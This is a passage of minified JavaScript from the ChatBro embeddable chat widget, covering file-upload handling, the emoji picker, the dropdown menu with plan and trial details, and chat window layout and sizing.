b(){k.chatTools.existUserDocumentEvents("chatInputClick",0)?l.onclick=function(a){a.preventDefault()}:j(),k.isMobile&&k.NODES.chatFileSelectInput.removeAttribute("multiple")}function c(a){"...."===a.innerHTML?a.innerHTML=".":a.innerHTML+="."}function d(a,b,c){var d=0;b(function e(){++d<a.length?b(e,a[d]):c()},a[d])}function e(a,b){f(b,a)}function f(a,b){try{var d,e=new FormData,f=a.name,g=new XMLHttpRequest,h=!1,i=k.fakeAttachmentCache[a.key],j=i.elem,l=j.getElementsByClassName("chatbro_send_input_preview_attachment_progress")[0],m=j.getElementsByClassName("chatbro_send_input_preview_attachment_close")[0];m.onclick=function(){h=!0,g.abort()},e.append("file",a,f),k.makeRequest({url:k.chatbroWwwHost+"/upload_file?chatId="+k.chatId,type:"POST",data:e,xhr:g,auth:!0,success:function(a){if(a.type&&("ChatbroException"===a.type||"YouAreNotAllowed"===a.type||"NotEnoughBalanceToUpload"===a.type||"OptionNotAvailableWithoutAdmin"===a.type))return k.removeAttachmentPreview(i,!1,null),k.chatTools.onFail(a),b();var c=a.attachment;switch(c.fakeElem=i.elem,c.type){case"AUDIO":c.player="audio";break;case"FILE":c.player="file";break;case"VIDEO":c.player="html5";break;default:c.player="photo"}c.code=c.fileUrl,h||(k.processAttachment(c,(new Date).getTime(),!0,function(){k.currentUploadedAttachments.push(c)}),k.inputControl.setFocusToEnd())},progress:function(a){if(a.lengthComputable){var b=a.loaded/a.total,e=parseInt(100*b.toFixed(2),10);l.innerHTML=e+"%",100===e&&(d&&clearInterval(d),l.innerHTML=".",d=setInterval(function(){c(l)},1e3))}else d&&clearInterval(d),l.innerHTML=".",d=setInterval(function(){c(l)},1e3)},load:function(){clearInterval(d),b()},abort:function(){k.removeAttachmentPreview(i,!1,null),b()},error:function(a){a&&k.chatTools.onFail(a),k.removeAttachmentPreview(i,!1,null)}})}catch(n){k.debug.error(n),b()}}function g(){var a=k.NODES.chatFileSelectInput.files,b=[];if(k.messageAttachmentCount>=k.FILE_LIMITS.COUNT_LIMIT)return k.alreadyShowMessage||(k.alreadyShowMessage=!0,k.alertControl.showWarningMessage(k.translatedText.limitFileCount)),void(k.NODES.chatFileSelectInput.value="");for(var c=0;b.length<k.FILE_LIMITS.COUNT_LIMIT&&k.messageAttachmentCount<k.FILE_LIMITS.COUNT_LIMIT&&c<a.length;c++){var f=a[c],g=f.name,h=f.size/1024/1024;h>k.FILE_LIMITS.SIZE_LIMIT?k.alertControl.showWarningMessage(f.name+" - "+k.translatedText.limitFileSize):b.push(f)}for(var i=0;i<b.length;i++){var f=b[i],j=(new Date).getTime();f.key="preFile_"+f.name+j;var l={player:"preFile",code:"_"+f.name+j,title:g};k.processAttachment(l,j,!0,function(){i===b.length-1&&d(b,e,function(a){a||(k.NODES.chatFileSelectInput.value="")})})}}function h(){return k.isBlocked?(k.NODES.chatFileSelectInput.disabled=!0,k.chatTools.onFail({type:"OptionNotAvailableOnBasicPlan"})):(k.NODES.chatFileSelectInput.disabled=!1,void(k.NODES.chatFileSelectInput.onchange=g))}function i(){k.NODES.chatFileSelectInput.disabled=!0,k.inputControl.isUserLogged()&&k.chatTools.onFail({type:"OptionNotAvailableOnBasicPlan"})}function j(){return k.allowUploadFile?void(l&&(l.onmousedown=k.inputControl.ifUserBlocked(i,h))):(l.style.display="none",k.NODES.chatSendWrapper.style.paddingLeft="13px",void(k.NODES.chatFileSelectInput.disabled=!0))}var k=a,l=k.NODES.chatOpenUploadButton;try{b()}catch(m){k.debug.error(m)}},SmilesMenuControl:function(a){function b(){try{return q}catch(a){return!1}}function c(){var a=j.NODES.chatMessagesWrapperDiv.offsetWidth,b=j.NODES.chatMessagesWrapperDiv.offsetHeight,c=Math.round(a*r/100/t)*t+t,d=Math.round(b*s/100/t)*t+t;return k.style.right="25px",k.style.bottom=j.NODES.chatSendWrapper.offsetHeight+"px",l.style.width=c-10+"px",l.style.height=d+"px",{width:c,height:d}}function d(){e();try{var a=c(),b=a.width,d=a.height;j.chatTools.fadeIn(k,"bottom right"),q=!0,"undefined"==typeof j.Emojione&&(j.Emojione=new Emojione(j));var g=2,i=(d/t+g)*(b/t-1),m=2*(b/t-1);if(!j.isOpenedSmilesList){for(var r=j.Emojione.shortnames.split("|"),s="",u="",v=0;v<i*o;v++)s+='<div class="chatbro_smile_wrapper">'+j.Emojione.shortnameToImage(r[v])+"</div>";var w=[];for(var x in n)w.push([x,n[x]]);w.sort(function(a,b){return b[1]-a[1]}),m=Math.min(w.length,m);for(var v=0;v<m;v++){var y=j.Emojione.shortnameToImage(w[v][0]);y&&(u+='<div class="chatbro_smile_wrapper">'+y+"</div>")}var z='<div class="chatbro_frequently_used_smiles"><div class="chatbro_frequently_used_smiles_title">'+j.translatedText.frequentlyUsed+"</div>"+u+"</div>";l.innerHTML=(m?z:"")+s,h(l),l.onwheel=f,l.onmousewheel=f,l.onscroll=function(){if(l.scrollTop>=l.scrollHeight-l.offsetHeight-10&&!j.isOpenedSmilesList&&!p){for(p=!0,o+=1,s="",v=i*(o-1);v<i*o;v++){if(r.length-1===v){j.isOpenedSmilesList=!0;break}s+='<div class="chatbro_smile_wrapper">'+j.Emojione.shortnameToImage(r[v])+"</div>"}l.innerHTML+=s,h(l),p=!1}}}}catch(A){j.debug.error(A)}}function e(){for(var a=j.chatTools.getDomArrayByClass(document,j.NODES_CLASSES.SMILES),b=0;b<a.length;b++)a[b]&&(j.chatTools.fadeOut(a[b],"bottom right"),q=!1)}function f(a){var b=a.deltaY||a.detail||a.wheelDelta,c=l;(b<0&&0===c.scrollTop||b>0&&c.scrollHeight-c.clientHeight-c.scrollTop<=1)&&a.preventDefault()}function g(a){n.hasOwnProperty(a)?n[a]=n[a]+1:n[a]=1,j.saveToLocalStorage(j.freqUsedSmilesSettingName,n)}function h(a){var b=j.chatTools.getDomArrayByClass(a,"chatbro_smile_wrapper");for(var c in b)b.hasOwnProperty(c)&&!function(a){var b=a.getElementsByTagName("img")[0];a.onclick=function(){"undefined"==typeof j.Emojione&&(j.Emojione=new Emojione(j)),g(b.getAttribute("data"));var a=j.Emojione.toImage(b.alt);j.inputControl.insertNodeAtCursor(a),j.geometry.setChatMessagesWrapperHeight()}}(b[c])}function i(){if(e(),!j.chatTools.existUserDocumentEvents("chatInputClick",0)&&(m.onclick=j.inputControl.ifUserLogged(function(){b()||d(),j.isMobile&&j.inputControl.setFocusToEnd()}),!j.isMobile)){var a=null,c=null,f=null;m.onmouseover=function(){j.inputControl.isUserLogged()&&(b()||(a=setTimeout(function(){d()},100)))},m.onmouseout=function(d){j.inputControl.isUserLogged()&&(clearTimeout(a),b()&&(c=setTimeout(e.bind(j),400),k.onmouseleave=function(a){a.preventDefault(),f=setTimeout(e.bind(j),400)},k.onmouseenter=function(){clearTimeout(f),clearTimeout(c)}))}}document.addEventListener("mousedown",function(a){var b=a.target.className;return(!b||"string"!=typeof b||b.indexOf(j.NODES_CLASSES.SMILES_MENU)===-1&&b.indexOf(j.NODES_CLASSES.SMILES_LIST)===-1&&b.indexOf(j.NODES_CLASSES.SMILE_BUTTON)===-1&&b.indexOf(j.NODES_CLASSES.SMILE_WRAPPER)===-1&&b.indexOf(j.NODES_CLASSES.SMILE_TIPPY)===-1&&b.indexOf(j.NODES_CLASSES.SMILE)===-1)&&void e()})}var j=a,k=j.NODES.chatSmilesMenuDiv,l=j.NODES.chatSmilesDiv,m=j.NODES.chatOpenSmilesButton;if(k&&l&&m){var n=j.loadFromLocalStorage(j.freqUsedSmilesSettingName)||{},o=1;j.isOpenedSmilesList=!1;var p=!1,q=!1,r=65,s=50,t=30;try{i()}catch(u){j.chatTools.onFail(u)}return{smileButton:m,menu:k,isOpen:b,show:d,hide:e,setPosition:c}}},DropdownMenuControl:function(a){function b(a,b){var c=q.uia?'<div class="chatbro_dropdown_menu_footnote"><a class="chatbro_goto_chat" href="https://www.chatbro.com/edit/'+q.encodedChatId+"#"+a+'">'+u+b+"</a></div>":"";return c}function c(){q.NODES.chatDropdownMenuHeaderAlarm.style.display="block"}function d(){q.NODES.chatDropdownMenuHeaderAlarm.style.display="none"}function e(a){if(a<1)return Math.round(60*a)+" "+q.translatedText.minutes;if(a>=1&&a<24)return Math.round(a)+" "+q.translatedText.hours;if(a>=24&&a<168)return Math.round(a/24)+" "+q.translatedText.days;if(a>=168&&a<730)return Math.round(a/24/7)+" "+q.translatedText.weeks;if(a>=730&&a<8760)return Math.round(a/24/31)+" "+q.translatedText.months;if(a>=8760){var b=Math.round(a/24/31/12);return(b>10?"10+":b)+" "+q.translatedText.years}}function f(a){try{return 24*parseInt(a,10)}catch(b){return 0}}function g(){try{if(!q.uia)return;var a=!q.showAd&&q.isItTrialPeriod&&q.leftTrialDays<=q.MINIMUM_LEFT_DAYS_OF_TRIAL,d=q.chatTools.isBalanceEmpty(),g=q.showAd||d,h=!q.showAd&&q.isItTrialPeriod&&q.isMultiClient;(d||a)&&c();var i='<li class="chatbro_plan_alert '+(a?"chatbro_plan_alert_danger":"")+'">'+(a?t:"")+(h?"<s>":"")+q.leftTrialDays+" "+q.translatedText.trialPeriod+(h?"</s>":"")+"</li>",j='<li class="chatbro_plan_alert chatbro_plan_alert_danger">'+t+q.translatedText.multiClient+"</li>",k='<li class="chatbro_plan_alert chatbro_plan_alert_danger">'+t+q.translatedText.insufficientFunds+"</li>",l='<li class="chatbro_plan_alert">'+q.translatedText.disabledSyncs+"</li>",m='<li class="chatbro_plan_alert">'+q.translatedText.chatHistoryIsBlocked+"</li>",n='<li class="chatbro_plan_alert">'+q.translatedText.disabledUploading+"</li>",o=(q.uia?'<a href="https://www.chatbro.com/edit/'+q.encodedChatId+'#changePlan">':"<span>")+'<span class="chatbro_dropdown_header" style="font-weight: 600; '+(d?"text-decoration: line-through;":"")+'">'+(q.showAd?q.translatedText.basicPlan:q.translatedText.premiumPlan)+"</span>"+(q.uia?"</a>":"</span>");o=q.uia?q.hidePlanNameForAdmin&&!g?"":o:q.hidePlanNameForUsers&&!g?"":o;var p=0;if(q.isItTrialPeriod&&!q.isMultiClient&&q.leftTrialDays&&(p+=f(q.leftTrialDays)),q.bpdl&&(p+=f(q.bpdl)),q.costs){var r=q.costs.wt;r&&(p+=parseInt(r,10))}var s='<span class="chatbro_dropdown_menu_plan_costs_awork"'+(""===o?'style="float:none;"':"")+">"+e(p)+"</span>";s=q.uia?q.hidePlanLeftApproxTimeForAdmin&&!g?"":s:q.hidePlanLeftApproxTimeForUsers&&!g?"":s,s=q.showAd?"":s;var u="";if((d||q.showAd||!q.showAd&&q.isItTrialPeriod||h)&&(u='<ul class="chatbro_dropdown_menu_plan_alarms">'+(h?j:"")+(!q.showAd&&q.isItTrialPeriod?i:"")+(d?k:"")+(q.showAd||d?l:"")+(q.showAd||d?n:"")+(q.showAd||d?m:"")+"</ul>"),u=q.uia?q.hidePlanDetailForAdmin&&!g?"":u:q.hidePlanDetailForUsers&&!g?"":u,q.NODES.chatDropdownMenuPlanDiv)if(""!==o||""!==s||""!==u){var v='<div class="chatbro_dropdown_menu_plan">'+(""===o&&""===s?"":'<div class="chatbro_dropdown_menu_plan_name">'+o+s+"</div>")+u+"</div>";q.NODES.chatDropdownMenuPlanDiv.innerHTML=v+b("menuPlan",q.translatedText.onlyYouSeeThisBlock),q.NODES.chatDropdownMenuPlanDiv.style.display="block"}else q.NODES.chatDropdownMenuPlanDiv.innerHTML="",q.NODES.chatDropdownMenuPlanDiv.style.display="none";q.colorsCtrl.colorDropdown()}catch(w){q.chatTools.onFail(w)}}function h(){try{q.NODES.chatDropdownMenuPlanDiv&&(q.NODES.chatDropdownMenuPlanDiv.innerHTML="",q.NODES.chatDropdownMenuPlanDiv.style.display="none")}catch(a){q.chatTools.onFail(a)}}function i(){h(),g()}function j(){var a=q.chatTools.isBalanceEmpty(),c=q.showAd||a;if(q.NODES.chatDropdownMenuPatronDiv)if(!q.hidePatronsInChatMenu||c){q.chatTools.generateTopPatronsBlock(q.NODES.chatDropdownMenuPatronDiv);var d='<div style="font-size: 13px;margin-top: 10px;">'+q.translatedText.payDescPremium+"</div>";if(q.NODES.chatDropdownMenuPatronDiv.insertAdjacentHTML("afterbegin",d),q.uia){var e=document.createElement("div");e.innerHTML=b("menuPatron",q.translatedText.editThisBlock),q.NODES.chatDropdownMenuPatronDiv.appendChild(e)}}else q.NODES.chatDropdownMenuPatronDiv.style.display="none"}function k(){try{q.NODES.chatDropdownMenuPatronDiv&&(q.NODES.chatDropdownMenuPatronDiv.innerHTML="",q.NODES.chatDropdownMenuPatronDiv.style.display="none")}catch(a){q.chatTools.onFail(a)}}function l(){k(),j()}function m(a){if(a)try{if(q.NODES.chatDropdownMenuUserWrapper){if(!a.avatarUrl)var b=a.fullName.substr(0,2),c=a.id%25,d="chatbro_guest_bg_"+c;var e=document.createElement("div");e.innerHTML=a.fullName,a.fullName=e.textContent;var f=q.GATEWAYS[a.siteId],g=q.uim?'<span style="display: inline-block;" title="'+q.translatedText.moder+'" class="chatbro_dropdown_user_type chatbro_dropdown_moder"></span>':"",h=q.uia?'<span style="display: inline-block;" title="'+q.translatedText.admin+'" class="chatbro_dropdown_user_type chatbro_dropdown_admin"></span>':"",i=f?'<span class="chatbro_dropdown_menu_user_info_gateway chatbro_'+f+'_ico"></span>':"",j=q.uip?'<span style="display: inline-block;" title="'+q.translatedText.patron+'" class="chatbro_dropdown_user_type chatbro_dropdown_patron chatbro_dropdown_patron_lvl'+(parseInt(q.upl,10)+1)+'"></span>':"",k='<div class="chatbro_dropdown_menu_user"><div class="chatbro_dropdown_menu_user_avatar_block">'+(a.avatarUrl?'<img class="chatbro_dropdown_menu_user_avatar" alt="avatar" data-id="'+a.id+'" data-name="'+a.fullName+'" src="'+a.avatarUrl+'">':'<span class="chatbro_dropdown_menu_user_avatar chatbro_broken_avatar '+d+'" data-id="'+a.id+'" data-name="'+b+'">')+'</div><div class="chatbro_dropdown_menu_user_info"><div class="chatbro_dropdown_menu_user_info_name chatbro_dropdown_header">'+a.fullName+"</div>"+i+h+g+j+'<a class="chatbro_goto_chat chatbro_dropdown_menu_link_sign_out chatbro_logout" target="_blank">'+q.translatedText.signout+"</a></div></div>";q.NODES.chatDropdownMenuUserWrapper.innerHTML=k,q.NODES.chatDropdownMenuUserWrapper.style.display="block",q.NODES.chatDropdownMenuUser=q.chatTools.getChatElement("chatbro_dropdown_menu_user"),q.NODES.chatDropdownMenuUserWrapper=q.chatTools.getChatElement("chatbro_dropdown_menu_user_wrapper"),q.NODES.chatDropdownMenuUserGuestAvatar=q.chatTools.getChatElement("chatbro_dropdown_menu_user_avatar"),q.NODES.chatDropdownMenuUserGuestName=q.chatTools.getChatElement("chatbro_dropdown_menu_user_info_name");var l=q.NODES.chatDropdownMenuUserGuestAvatar;l&&!q.autoLoginViaSite&&(l.onerror=q.events.onHttpAvatarLoadError),q.colorsCtrl.colorDropdown()}}catch(m){q.chatTools.onFail(m)}}function n(){try{var a="https://www.chatbro.com/moderators/"+(q.parentEncodedChatId||q.encodedChatId),b="https://www.chatbro.com/bans/"+(q.parentEncodedChatId||q.encodedChatId),c="https://www.chatbro.com/edit/"+q.encodedChatId,d=q.chatAlias?"https://"+q.chatAlias+".chatbro.com":"https://www.chatbro.com/"+q.encodedChatId;if(q.NODES.chatDropdownMenuLoadProgressWrapper.style.display="none",q.inputControl&&q.inputControl.isUserLogged(),!q.NODES.chatDropdownAdminStuffWrapperDiv)return;if((!q.showChatOnChatbro||q.isLoggedAsSiteUser)&&!q.uia&&!q.uim)return;if(q.NODES.chatDropdownAdminStuffDiv.innerHTML="",q.showChatOnChatbro&&!q.isLoggedAsSiteUser){var e=document.createElement("a");e.className=q.NODES_CLASSES.GO_TO_CHAT,e.className+=" chatbro_dropdown_menu_link_new_window",e.innerHTML=q.translatedText.newWindowChat,q.NODES.chatDropdownAdminStuffDiv.appendChild(e),e.onclick=function(){window.open(d,q.chatTitle,"width=440,height=580")},q.NODES.chatDropdownAdminStuffWrapperDiv.style.display="block"}if(q.uia){var f=document.createElement("a");f.className=q.NODES_CLASSES.GO_TO_CHAT,f.className+=" chatbro_dropdown_menu_link_edit",f.href=c,f.innerHTML=q.isChildChat?q.translatedText.editParentChat:q.translatedText.editChat,f.target="_blank",q.NODES.chatDropdownAdminStuffDiv.appendChild(f);var g=document.createElement("a");g.className=q.NODES_CLASSES.GO_TO_CHAT,g.className+=" chatbro_dropdown_menu_ban_list",g.href=b,g.innerHTML=q.translatedText.banList,g.target="_blank",q.NODES.chatDropdownAdminStuffDiv.appendChild(g);var h=document.createElement("a");h.className=q.NODES_CLASSES.GO_TO_CHAT,h.className+=" chatbro_dropdown_menu_moder_list",h.href=a,h.innerHTML=q.translatedText.moderList,h.target="_blank",q.NODES.chatDropdownAdminStuffDiv.appendChild(h),q.NODES.chatDropdownAdminStuffWrapperDiv.style.display="block"}else if(q.uim){var g=document.createElement("a");g.className=q.NODES_CLASSES.GO_TO_CHAT,g.className+=" chatbro_dropdown_menu_ban_list",g.href=b,g.innerHTML=q.translatedText.banList,g.target="_blank",q.NODES.chatDropdownAdminStuffDiv.appendChild(g),q.NODES.chatDropdownAdminStuffWrapperDiv.style.display="block"}}catch(i){q.chatTools.onFail(i)}}function o(a){p();var b=a.parentNode.parentNode.parentNode.parentNode.parentNode.parentNode,c=q.chatState===q.STATES.MINIMIZED?q.NODES.chatMinHeaderDiv:q.NODES.chatMaxHeaderDiv,d=q.chatState===q.STATES.MINIMIZED?0:1,e=q.showChatBorder?1:0;q.chatTools.fadeIn(r,"top left"),r.style.top=b.offsetTop+c.offsetHeight+"px",r.style.bottom="",r.style.left=d+e+b.offsetLeft+"px"}function p(){for(var a=q.chatTools.getDomArrayByClass(document,q.NODES_CLASSES.DROPDOWN),b=0;b<a.length;b++)a[b]&&q.chatTools.fadeOut(a[b],"top left")}var q=a,r=q.NODES.chatDropdownMenuDiv,s=[],t='<span class="chatbro_plan_warning_icon"></span>',u='<span class="chatbro_plan_edit_icon"></span>';s.push(q.NODES.chatMaxInviteButton,q.NODES.chatMinInviteButton,q.NODES.chatDropdownMenuHeaderAlarm);var v=function(){p();for(var a=0;a<s.length;a++)s[a]&&!function(a){a.onclick=function(){q.chatTools.hasClass(r,"chatbro_fade_out")?o(a):p()}}(s[a]);r&&(r.style.maxWidth=q.showUsersAvatars?"290px":"250px"),r.addEventListener("mouseover",function(a){var b=a.target.className;b.indexOf(q.NODES_CLASSES.GO_TO_CHAT)!==-1&&q.colorsCtrl.setColor(a.target,"background-color",q.colorsCtrl.lightOrDark(q.COLORS.bodyBackgroundColor,.01,-.02))}),r.addEventListener("mouseout",function(a){var b=a.target.className;b.indexOf(q.NODES_CLASSES.GO_TO_CHAT)!==-1&&q.colorsCtrl.setColor(a.target,"background-color",q.COLORS.bodyBackgroundColor,.1)}),document.addEventListener("mousedown",function(a){var b=a.target.className,c=a.target.parentNode?a.target.parentNode.className:null,d=[q.NODES_CLASSES.INVITE_BUTTON,q.NODES_CLASSES.DROPDOWN,q.NODES_CLASSES.GO_TO_CHAT,q.NODES_CLASSES.COPYRIGHT_LINK,q.NODES_CLASSES.USER_MENU,q.NODES_CLASSES.USER_MENU_NAME,q.NODES_CLASSES.USER_MENU_AVATAR,q.NODES_CLASSES.USER_MENU_GATEWAY,q.NODES_CLASSES.USER_MENU_TYPE,q.NODES_CLASSES.DROPDOWN_DIVIDER,q.NODES_CLASSES.PLAN_NAME,q.NODES_CLASSES.HEADER_ALARM,q.NODES_CLASSES.ALARM_ICON,q.NODES_CLASSES.ALERT,q.NODES_CLASSES.EDIT_PLAN,q.NODES_CLASSES.ADD_FUNDS,"chatbro_patron_block_button","chatbro_patron_block_feat","chatbro_patron_block_top_button","chatbro_patron_block_top_title","chatbro_patron_block","chatbro_patron_block_top_table","chatbro_patron_block_wr"];for(var e in d)if(d.hasOwnProperty(e)&&b&&"string"==typeof b&&b.indexOf(d[e])!==-1)return!1;return(!c||"string"!=typeof c||c.indexOf(q.NODES_CLASSES.GO_TO_CHAT)===-1)&&void p()});try{q.disableCopyrightBlock&&q.NODES.chatDropdownMenuCopyright&&q.NODES.chatDropdownMenuCopyrightLink&&q.NODES.chatDropdownMenuCopyrightLinkDomain&&(q.chatTools.removeElement(q.NODES.chatDropdownMenuCopyrightLinkDomain),q.NODES.chatDropdownMenuCopyrightLink.removeAttribute("href"),q.NODES.chatDropdownMenuCopyrightLink.removeAttribute("target"),q.NODES.chatDropdownMenuCopyrightLink.style.cursor="default")}catch(b){q.chatTools.onFail(b)}};try{v()}catch(w){q.chatTools.onFail(w)}return{hide:p,show:o,init:v,addStuffLinks:n,addLoggedUser:m,addPlan:g,removePlan:h,updatePlan:i,addPatronBlock:j,updatePatronBlock:l,removePatronBlock:k,showAlarm:c,hideAlarm:d}},Geometry:function(a){function b(){var a=window,b=document.documentElement,c=document.getElementsByTagName("body")[0];return{width:a.innerWidth||b.clientWidth||c.clientWidth,height:a.innerHeight||b.clientHeight||c.clientHeight}}function c(){try{A.NODES.chatMaxHeaderDiv.style.borderRadius=r(A.chatTopLeftBorderRadius)+" "+r(A.chatTopRightBorderRadius)+" 0px 0px",A.NODES.chatBodyDiv.style.borderRadius="0px 0px "+r(A.chatBottomRightBorderRadius)+" "+r(A.chatBottomLeftBorderRadius)}catch(a){}}function d(a,b){var c=A.initChatLeft+a,d=A.initChatTop+b,e=A.documentWidth-A.chatWidth-A.STICKY_CHAT_VAL,f=A.documentHeight-A.chatHeight-A.STICKY_CHAT_VAL;c=Math.max(c,0+A.STICKY_CHAT_VAL),c=Math.min(c,e),d=Math.max(d,0+A.STICKY_CHAT_VAL),d=Math.min(d,f),d===A.STICKY_CHAT_VAL?d=0:d===f&&(d=f+A.STICKY_CHAT_VAL),c===A.STICKY_CHAT_VAL?c=0:c===e&&(c=e+A.STICKY_CHAT_VAL),A.chatTop=d,A.chatLeft=c,A.allowMoveChat||(d=0,c=0),A.isMobile||(A.NODES.chatMaxDiv.style.top=d+"px",A.NODES.chatMaxDiv.style.left=c+"px")}function e(){try{A.initChatWidth=A.chatWidth,A.initChatHeight=A.chatHeight,A.initChatLeft=A.chatLeft,A.initChatTop=A.chatTop,A.geometry.setChatRelativeSize(0,0),A.geometry.setChatRelativePosition(0,0)}catch(a){A.chatTools.onFail(a)}}function f(a,b){var c=A.initChatWidth+a,d=A.initChatHeight+b;return A.showUsersAvatars?c<=A.DEFAULT.CHAT_MIN_WIDTH?(A.chatTools.addClass(A.NODES.chatMessagesTable,"chatbro_messages_no_avatars"),c=Math.max(c,A.DEFAULT.CHAT_MIN_WIDTH_WITHOUT_AVATARS)):A.showUsersAvatars&&A.chatTools.removeClass(A.NODES.chatMessagesTable,"chatbro_messages_no_avatars"):c=Math.max(c,A.DEFAULT.CHAT_MIN_WIDTH),d=Math.max(d,A.DEFAULT.CHAT_MIN_HEIGHT),c=Math.min(c,A.documentWidth),d=Math.min(d,A.documentHeight),A.chatWidth=c,A.chatHeight=d,A.NODES.chatMaxDiv.style.width=c+"px",A.NODES.chatMaxDiv.style.height=d+"px",{x:c-A.initChatWidth,y:d-A.initChatHeight}}function g(a){var b=A.NODES.chatSystemMessagesWrapperDiv,c=A.initNotificationBlockHeight+a;c=Math.max(c,A.NOTIFICATION_BLOCK_MIN_HEIGHT_PX),c=Math.min(c,p(A.NODES.chatMessagesWrapperDiv)*A.NOTIFICATION_BLOCK_MAX_HEIGHT_PERCENT),c=Math.min(c,p(A.NODES.chatSystemMessagesDiv)),c+=6,b.style.maxHeight=c+"px",b.style.height=c+"px"}function h(){return{width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}}function i(){A.hideChatArea&&("landscape"===A.orientation?(A.hideChatArea.style.width=A.geometry.correctSizeValue(A.windowWidth-A.windowWidth*A.mobileWidthPercent),A.hideChatArea.style.left=A.geometry.correctSizeValue(-A.windowWidth+A.windowWidth*A.mobileWidthPercent),A.hideChatArea.style.height=A.geometry.correctSizeValue(A.windowHeight),A.hideChatArea.style.top=A.geometry.correctSizeValue(0)):(A.hideChatArea.style.height=A.geometry.correctSizeValue(A.windowHeight-A.windowHeight*A.mobileHeightPercent),A.hideChatArea.style.width=A.geometry.correctSizeValue(A.windowWidth),A.hideChatArea.style.top=A.geometry.correctSizeValue(-A.windowHeight+A.windowHeight*A.mobileHeightPercent),A.hideChatArea.style.left=A.geometry.correctSizeValue(0)))}function j(){var a=A.MOBILE_SETTINGS.HEAD_HEIGHT,b=A.MOBILE_SETTINGS.HEAD_BUTTON_WIDTH;A.NODES.chatMaxHeaderDiv.style.height=a;var c=A.chatTools.getDomArrayByClass(A.NODES.chatMaxHeaderDiv,"chatbro_header_table")[0];c.style.height=a;for(var d=A.chatTools.getDomArrayByClass(A.NODES.chatMaxHeaderDiv,"chatbro_header_button"),e=0;e<d.length;e++)d[e].style.height=a,d[e].style.width=b}function k(){if(A.hideMessagesOverflow){var a=A.NODES.chatMaxDiv.clientHeight-p(A.NODES.chatMaxHeaderDiv)-p(A.NODES.chatbroLink)-p(A.NODES.chatSendDiv)-p(A.NODES.chatInfoBlock)-(p(A.NODES.chatBottomBorder)||1)-p(A.NODES.chatInChatBottom)-p(A.NODES.chatOutOfChatTop)-p(A.NODES.chatInChatTop)-p(A.NODES.chatOutOfChatBottom)-p(A.NODES.chatPaginatorTable)+"px";A.NODES.chatMessagesWrapperDiv.style.height=a,A.NODES.chatMessagesWrapperPreloadDiv&&(A.NODES.chatMessagesWrapperPreloadDiv.style.height=a,A.NODES.chatMessagesWrapperPreloadDiv.scrollTop=A.NODES.chatMessagesWrapperPreloadDiv.scrollHeight+1e3),A.NODES.chatModalBlock.style.height=A.NODES.chatMaxDiv.clientHeight-p(A.NODES.chatMaxHeaderDiv)-p(A.NODES.chatBottomBorder)+"px",p(A.NODES.chatModalBlock)<p(A.NODES.chatModalWrapper)?A.NODES.chatModalFadeBlock.style.height=p(A.NODES.chatModalWrapper)+"px":A.NODES.chatModalFadeBlock.style.height="100%"}else A.NODES.chatMessagesWrapperDiv.style.height="auto",A.NODES.chatModalBlock.style.height="auto";var b=q(A.NODES.chatMessagesWrapperDiv);if(A.NODES.chatMessagesBlockDiv.style.width=b+"px",A.NODES.chatMessagesEmptyTd&&(A.NODES.chatMessagesEmptyTd.style.width=b+"px"),A.NODES.chatMessagesErrorTd&&(A.NODES.chatMessagesErrorTd.style.width=b+"px"),A.NODES.chatSendIndicatorWrapper&&(A.NODES.chatSendIndicatorWrapper.style.width=b+"px"),A.alertControl&&A.alertControl.widthHeightProcessing(),m(),n(),l(),A.NODES.chatDropdownMenuDiv){A.NODES.chatDropdownMenuDiv.className+=" chatbro_dropdown_menu_hack",A.NODES.chatDropdownMenuDiv.style.height="auto";var c=p(A.NODES.chatDropdownMenuDiv),d=p(A.NODES.chatBodyDiv);d<=c&&(A.NODES.chatDropdownMenuDiv.style.height=d+(A.showChatBorder?-2:0)+"px"),A.chatTools.removeClass(A.NODES.chatDropdownMenuDiv,"chatbro_dropdown_menu_hack");try{}catch(e){}}o()}function l(){try{var a=A.chatTools.getAllMessages();if(a.length)for(var b=0;b<a.length;b++)!function(b){var c=a[b],d=A.chatTools.getDomArrayByClass(c,"chatbro_message_block")[0];d&&d.style.maxWidth&&u(c,!0)}(b)}catch(c){}}function m(){var a=p(A.NODES.chatMessagesWrapperDiv)-p(A.NODES.chatMessagesBlockDiv)-p(A.HISTORY_PLUG_DIV_TD);a=a>0?a:0,A.HISTORY_PLUG_DIV&&a<p(A.NODES.chatSystemMessagesBlock)&&(a=p(A.NODES.chatSystemMessagesBlock)),A.NODES.chatMessagesSpace.style.height=r(a)}function n(){if(A.HISTORY_PLUG_DIV){A.HISTORY_PLUG_DIV.style.maxHeight=r(p(A.NODES.chatMessagesWrapperDiv)-30-p(A.NODES.chatSystemMessagesWrapperDiv));var a=A.NODES.chatMessagesWrapperDiv,b=parseInt(A.NODES.chatMessagesWrapperDiv.style.height,10),c=p(A.HISTORY_PLUG_DIV),d=(p(A.HISTORY_PLUG_DIV_TD),p(A.NODES.chatMessagesSpace)),e=(a.scrollHeight,9);!A.milc||A.milc>=e||!A.mil?A.HISTORY_PLUG_DIV.style.top=Math.min(a.scrollTop,A.DEFAULT_HISTORY_PLUG_HEIGHT-200)+"px":A.HISTORY_PLUG_DIV.style.top=r(a.scrollTop+b-c-30-d)}}function o(){try{for(var a=A.chatTools.getChatElements("chatbro_chat_name"),b=0;b<a.length;b++){var c=(q(A.NODES.chatMaxHeaderDiv)||q(A.NODES.chatMinHeaderDiv))-q(A.NODES.chatMinimizeButton)-(q(A.NODES.chatMaxInviteButton)||q(A.NODES.chatMinInviteButton))-(q(A.NODES.chatMaxParticipantsWrapperDiv)||q(A.NODES.chatMinParticipantsWrapperDiv));A.NODES.chatMaxNeedToUpdateCodeDiv&&(c-=q(A.NODES.chatMaxNeedToUpdateCodeDiv)),a[b].style.width=c?.75*c+"px":"75%"}}catch(d){A.chatTools.onFail(d)}}function p(a){return a&&a.offsetHeight||0}function q(a){return a&&a.offsetWidth||0}function r(a){return isNaN(a)?a:a+"px"}function s(){if(A.allowMoveChat){A.NODES.chatMinDiv.style.right="0px",A.NODES.chatMinDiv.style.left=null,A.NODES.chatMinDiv.style.display="inline-block",A.NODES.chatMinHeaderDiv.style.width=null;var a=A.NODES.chatHeaderMinCaption,b=A.NODES.chatHeaderMinIco,c=r((a.offsetWidth||a.clientWidth)+(b?b.offsetWidth||b.clientWidth:0)+10);if(A.NODES.chatMinDiv.style.display="block",A.NODES.chatMinHeaderDiv.style.width=c,A.allowMoveChat){if(A.minimizedChatPosition){var 